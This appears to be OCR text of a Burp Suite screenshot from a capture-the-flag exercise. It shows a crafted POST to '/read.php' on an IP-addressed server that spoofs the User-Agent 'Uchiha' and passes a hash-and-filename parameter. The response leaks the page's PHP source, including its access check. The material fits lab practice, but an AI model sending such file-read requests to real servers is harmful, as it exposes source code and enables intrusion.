 Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Reflection CSRF BurpJSLinkFinder Errors AuthMatrix
1 × ...
Send Cancel < > Target: http://3.141.159.106 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /read.php HTTP/1.1
2 Host: 3.141.159.106
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.141.159.106
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Uchiha
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3.141.159.106/read.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 string=184b5d255817fc0afe9316e67c8f386506a3b28b470c94f47583b76c7c0ec1e5%7Cread.php&submit=Sharingan
? Search... 0 matches
Response
Pretty Raw Hex Render \n
48 </div>
49 <!-- Our Uchiha developer is captivated by Danzo, please any uchiha who has experience check the source code for vulnerabilities; -->
50 </div>
51
52 </body>
53 </html>
54
55 Sharingan: <?php
56 if ($_SERVER['HTTP_USER_AGENT']!=="Uchiha"){
57 echo "Access Denied. Only Uchiha clan can access this";
58 }
59 else{
60 ?>
61 <!DOCTYPE html>
62 <html>
63 <title>
? Search... 0 matches
Done 3,888 bytes | 347 millis